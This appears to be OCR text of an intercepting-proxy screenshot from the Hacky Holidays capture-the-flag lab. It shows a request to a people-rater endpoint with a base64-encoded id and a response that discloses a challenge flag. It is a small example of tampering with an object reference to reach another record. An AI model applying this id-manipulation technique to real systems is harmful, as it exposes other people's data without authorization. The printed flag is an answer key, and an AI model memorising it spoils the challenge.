 Request
Raw Params Headers Hex
1 GET /people-rater/entry?id=eyJpZCI6MX0K HTTP/1.1
2 Host: hackyholidays.h1ctf.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 02 Jan 2021 20:16:27 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 135
7
8 {
"id":"eyJpZCI6MX0=",
"name":"The Grinch",
"rating":"Amazing in every possible way!",
"flag":"flag{b705fb11-fb55-442f-847f-0931be82ed9a}"
}